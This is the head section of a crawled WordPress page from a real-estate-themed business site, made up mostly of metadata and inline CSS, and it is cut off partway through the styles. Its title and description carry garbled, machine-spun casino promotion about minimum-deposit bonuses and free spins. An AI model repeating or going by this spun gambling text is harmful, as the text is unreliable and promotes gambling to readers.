

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onyibesolomon.net/step-1-minimum-deposit-casino-5-minimum-deposit-local-casino-within-the-2023/
body_size: 30706
content:
<!doctype html>
<html lang="en-US"
                    xmlns="https://www.w3.org/1999/xhtml"
                    xmlns:og="https://ogp.me/ns#" 
                    xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name="format-detection" content="telephone=no">
	<title>$step 1 Minimum Deposit casino £5 minimum deposit Local casino Within the 2023 &#8211; Onyibe Solomon Associates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Onyibe Solomon Associates &raquo; Feed" href="https://onyibesolomon.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onyibe Solomon Associates &raquo; Comments Feed" href="https://onyibesolomon.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onyibe Solomon Associates &raquo; $step 1 Minimum Deposit casino £5 minimum deposit Local casino Within the 2023 Comments Feed" href="https://onyibesolomon.net/step-1-minimum-deposit-casino-5-minimum-deposit-local-casino-within-the-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onyibesolomon.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonyibesolomon.net%2Fstep-1-minimum-deposit-casino-5-minimum-deposit-local-casino-within-the-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onyibesolomon.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonyibesolomon.net%2Fstep-1-minimum-deposit-casino-5-minimum-deposit-local-casino-within-the-2023%2F&#038;format=xml" />
            <meta property="og:title" content="$step 1 Minimum Deposit casino £5 minimum deposit Local casino Within the 2023"/>
            <meta property="og:description" content="ArticlesExtra Small printPut $step one Score fifty Free Revolves At the 7bit Casino
Eventually, VIP participants becomes personal use casino £5 minimum deposit"/>
            <meta property="og:type" content="article"/>
            <meta property="og:url" content="https://onyibesolomon.net/step-1-minimum-deposit-casino-5-minimum-deposit-local-casino-within-the-2023/"/>
            <meta property="og:site_name" content="Onyibe Solomon Associates"/>
            <meta property="og:image" content=""/>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onyibesolomon.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://onyibesolomon.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ea723d;--wp--preset--color--orange-dark: #e0652e;--wp--preset--color--secondary: #1ea69a;--wp--preset--color--blue-dark: #0b8278;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='main-css-css' href='https://onyibesolomon.net/wp-content/themes/realhomes/assets/modern/styles/css/main.min.css?ver=4.3.8' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 15px; }
h1, h2, h3, h4, h5, h6, .rh_logo .rh_logo__heading a,
							.rh_user .rh_user__details .rh_user__msg,
							.rh_slide__desc h3 .title, .rh_section .rh_section__head .rh_section__subtitle,
							.rh_page__head .rh_page__title .title, .rh_modal .rh_modal__wrap .rh_modal__dashboard .rh_modal__dash_link,
							.rh_page__head .rh_page__title .sub,
							.rh_page__head .rh_page__title .sub, .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__name .name a,
							body .rh_prop_card__details_elementor h3 a,
							body .rh_section__agents_elementor .rh_agent_elementor .rh_agent__details h3 a,
							body .classic_properties_elementor_wrapper .rhea_property_title a,
							.rh_prop_card .rh_prop_card__details h3 a,
							.property-thumbnail .property-title a { color : #1a1a1a; }
.rh_banner .rh_banner__title { color : #ffffff; }
.inspiry_mod_header_varition_one ul.rh_menu__main li a:hover,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-item > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-ancestor > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main li:hover, 
							   .rh_menu--hover,
							   .rh_section__featured .rh_flexslider__nav a:hover,
							   .dsidx-widget-guided-search form input[type=submit]:hover,
							   .dsidx-widget-quick-search form input[type=submit]:hover,
							   #ihf-main-container .btn-primary.active,
							   .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .rh_header_var_1 ul.rh_menu__main li:hover,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-item > a,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-ancestor > a,
							   .rh_header_var_1 ul.rh_menu__main li a:hover,
							   .rh_btn--secondary, 
							   .mc4wp-form-fields input[type="submit"],
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail,
							   .brands-owl-carousel .owl-nav button.owl-prev:hover:not(.disabled), 
							   .brands-owl-carousel .owl-nav button.owl-next:hover:not(.disabled),
							   .rh_agent_options label .control__indicator:after,
							   .inspiry_bs_orange div.dropdown-menu,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu,
							   .widget.RVR_Booking_Widget h4.title,
							   .rvr_phone_icon,
							   .rh_cfos .cfos_phone_icon,
							   .woocommerce span.onsale, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background : #9b3427; }
.rh_cfos .cfos_phone_icon:after,
								.rvr_phone_icon:after { border-left-color : #9b3427; }
.rtl .rh_cfos .cfos_phone_icon:before,
								.rh_prop_search__form_smart .rh_form_smart_top_fields .inspiry_select_picker_trigger.open button.dropdown-toggle { border-right-color : #9b3427; }
.rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form .rh_agent_form__row,
				               .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link i,
							   .qe-faqs-filters-container li a:hover,
							   #dsidx-top-search span.dsidx-search-bar-openclose:hover,
							   #dsidx.dsidx-results .dsidx-paging-control a:hover,
							   .dsidx-results-widget .dsidx-expanded .featured-listing>h4 a:hover,
							   .commentlist article .comment-detail-wrap .comment-reply-link:hover,
							   .rh_modal .rh_modal__wrap a:hover,
							   .agent-content-wrapper .description a, 
							   .agent-content-wrapper .rh_agent_card__link,
							   .rh_prop_search__wrap_smart .open_more_features,
							   .inspiry_mod_search_form_smart .rh_prop_search__wrap_smart .open_more_features,
							   .rh_section__news_wrap .categories a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a:hover,
							   .rvr_optional_services_status li.rh_property__feature .rvr_not_available i,
							   .rvr_fa_icon
							    { color : #9b3427; }
.rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail:hover
								 { background : #8f3024; }
.inspiry_bs_orange div.dropdown-menu li.selected a,
								.inspiry_bs_orange div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li.selected a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-select-all:hover,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-deselect-all:hover { background : #822c21; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #822c21; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #822c21; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary,
				.availability-calendar table td.unavailable,
				div.daterangepicker .calendar-table td.reserved,
				.rh_property__ava_calendar_wrap .calendar-guide ul li.reserved-days::before { background : rgba(155,52,39,1); }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary:hover, 
								.rh_btn--secondary:hover, .mc4wp-form-fields input:hover[type="submit"],
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a { background : rgba(155,52,39,0.8); }
.rh_modal .rh_modal__wrap .rh_modal__dashboard .rh_modal__dash_link:hover svg,
								.rh_property__features_wrap .rh_property__feature .rh_done_icon svg,
								.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a:hover svg path,
								.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover svg path,
								.rh_property__print .rh_single_compare_button .highlight svg path,
								.rh_double_check,
								.rh_fav_icon_box a:hover svg path,
								.highlight svg path { fill : #9b3427; }
ul.rh_menu__main ul.sub-menu,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu ul.sub-menu { border-top-color : #9b3427; }
.qe-testimonial-wrapper .qe-testimonial-img a:hover .avatar,
							   .commentlist article>a:hover img,
							   .rh_var_header .rh_menu__main .current-menu-ancestor,
							    .rh_var_header .rh_menu__main .current-menu-item,
							    .rh_var_header .rh_menu__main > li:hover,
							    .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle
							     { border-color : #9b3427; }
::selection { background-color : #1ea69a; }
::-moz-selection { background-color : #1ea69a; }
.rh_slide__desc .rh_slide_prop_price span,
							   .rh_slide__desc h3 .title:hover,
							   .rh_section--props_padding .rh_section__head .rh_section__subtitle,
							   .rh_section .rh_section__head .rh_section__subtitle,
							   .rh_prop_card .rh_prop_card__details h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__map_wrap h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__details_wrap h3 a:hover,
							   .rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__price,
							   .rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_prop_card .rh_prop_card__thumbnail .rh_overlay__contents a:hover,
							   .rh_agent .rh_agent__details h3 a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a,
							   .rh_agent .rh_agent__details .rh_agent__email:hover,
							   .rh_agent .rh_agent__details .rh_agent__listed .figure,
							   .rh_list_card__wrap .rh_list_card__thumbnail .rh_overlay__contents a:hover,
							   .property-template-default .rh_page__property_price .price,
							   .rh_page__property .rh_page__property_price .price,
							   .rh_property_agent .rh_property_agent__agent_info .email .value,
							   .rh_property__id .id,
							   .rh_property__heading,
							   .rvr_price_details_wrap .rvr_price_details ul li.bulk-pricing-heading,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__listings .count,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form .rh_agent_form__row,
							   .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover i,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__name .name a:hover,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__contact_wrap .contact a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__details .detail a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__dp .listed_properties .number,
							   .agent-content-wrapper .listed_properties .number,
							   .rh_page__head .rh_page__title .sub,
							   .rh_gallery__wrap .rh_gallery__item .item-title a:hover,
							   .qe-testimonial-wrapper .qe-testimonial-byline a,
							   .qe-faqs-filters-container li a,
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-features>div:before,
							   #dsidx-top-search span.dsidx-search-bar-openclose,
							   #dsidx.dsidx-results .dsidx-paging-control a,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-secondary-data>div:before,
							   .dsidx-results-widget .dsidx-expanded .featured-listing ul li:before,
							   #ihf-main-container a:focus,
							   #ihf-main-container a:hover,
							   #ihf-main-container h4.ihf-price,
							   #ihf-main-container a:hover .ihf-grid-result-address,
							   #ihf-main-container a:focus .ihf-grid-result-address,
							   .commentlist article .comment-detail-wrap .comment-reply-link,
							   .page-breadcrumbs-modern li a,
							   .page-breadcrumbs-modern li i,
							   .agent-content-wrapper .description a:hover,
							   .agent-content-wrapper .rh_agent_card__link:hover,
							   .property-thumbnail .property-price p,
							   .property-thumbnail .property-title a:hover,
							   .rh_property__agent_head .description p a:hover,
							   .rh_property__agent_head .contacts-list .contact.email a:hover,
							   .rh_section__news_wrap .categories a,
							   .rh_section__news_wrap h3 a:hover,
							   .rh_compare__slide_img .rh_compare_view_title:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   .rh_list_card__wrap .rh_list_card__map_thumbnail .rh_overlay__contents a:hover,
							   body .leaflet-popup-content p,
							   body .leaflet-popup-content .osm-popup-title a:hover,
							   body .rh_compare__slide_img .rh_compare_view_title:hover,
							   .rh_my-property .rh_my-property__publish .publish h5,
							   .rh_property__yelp_wrap .yelp-places-group-title i,
							   .infoBox .map-info-window p,
							   .rvr_request_cta_number_wrapper .rvr-phone-number a,
							   .widget.RVR_Owner_Widget .rvr_widget_owner_label,
							   .infoBox .map-info-window a:hover,
							   .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product .rh_agent_form .price.rh_agent_form__row, .rh_agent_form .woocommerce div.product .price.rh_agent_form__row, .woocommerce div.product span.price, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,
							   .rh_property__meta_wrap .rh_property__meta i,
							   .commentlist article .comment-detail-wrap .url,
							   h3.rh_heading_stylish a:hover,
							   .rh_theme_card__priceLabel_sty .rh_theme_card__price_sty,
							   .floor-plans-accordions .floor-plan-title .floor-plan-meta .floor-price-value,
							   .rvr_guests_accommodation_wrap .rvr_guests_accommodation ul li i.fas
							    { color : #9b3427; }
.rh_btn--primary, 
							   .post-password-form input[type="submit"],
							   .widget .searchform input[type="submit"],
							   .comment-form .form-submit .submit,
							   .rh_memberships__selection #ims-stripe-payment-btn .stripe-button-el,
							   .rh_memberships__selection #ims-free-button,
							   .rh_contact__form .wpcf7-form input[type="submit"],
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"],
							   .rh_memberships__selection .ims-receipt-button #ims-receipt,
							   .rh_contact__form .rh_contact__input input[type="submit"],
							   .rh_form__item input[type="submit"], .rh_pagination__pages-nav a,
							   .rh_modal .rh_modal__wrap button,
							   .rh_section__testimonial .diagonal-mod-background,
							   .rh_section__testimonial.flat-border,
							   .rh_blog__post .entry-header,
							   .rh_prop_search__form .rh_prop_search__fields .rh_prop_search__active,
							   .dsidx-widget-guided-search form input[type=submit],
							   .dsidx-widget-quick-search form input[type=submit],
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-title,
							   .rh_blog__post .entry-header,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx-top-search #dsidx-search-bar .dsidx-search-controls .button button,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx .dsidx-large-button,
							   #dsidx .dsidx-small-button,
							   body.dsidx .dsidx-large-button,
							   body.dsidx .dsidx-small-button,
							   #dsidx-rentzestimate-notice,
							   #dsidx-zestimate-notice,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #ihf-main-container .title-bar-1,
							   #ihf-main-container .btn-primary,
							   #ihf-main-container .dropdown-menu>.active>a,
							   #ihf-main-container .dropdown-menu>li>a:hover,
							   #ihf-main-container .pagination li:first-child>a,
							   #ihf-main-container .pagination li:first-child>span,
							   #ihf-main-container .pagination li:last-child>a,
							   #ihf-main-container .pagination li:last-child>span,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print,
							   button,
							   #ihf-main-container .modal-footer .btn,
							   .ihf-map-icon,
							   .rh_var2_header_meta_wrapper,
							   .rh_var3_header,
							   .open_more_features,
							   #home-properties-section .pagination a.current,
							   #home-properties-section .pagination a:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn,
							   body .rh_fixed_side_bar_compare .rh_compare__submit,
							   .agent-custom-contact-form .wpcf7 input[type="submit"],
							   .rh_mod_sfoi_wrapper .rh_prop_search__select.rh_prop_search__active,
							   body .leaflet-popup-tip,
							   body .marker-cluster-small div,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open .inspiry_select_picker_trigger button.dropdown-toggle,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu,
							   #ui-datepicker-div .ui-datepicker-header,
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-today a, 
							   #ui-datepicker-div.schedule-calendar-wrapper .ui-datepicker-calendar tbody tr td a.ui-state-highlight, 
							   #ui-datepicker-div.schedule-calendar-wrapper .ui-datepicker-calendar tbody tr td a.ui-state-highlight:hover, 
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-current-day,
							   form.rh_sfoi_advance_search_form .inspiry_bs_is_open,
							   form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu,
							   .inspiry_bs_green div.dropdown-menu,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"],
							   .availability-calendar .paging,
							    .cluster div,
							    .ere_latest_properties_ajax .pagination a.current,
							    .ere_latest_properties_ajax .pagination a:hover,
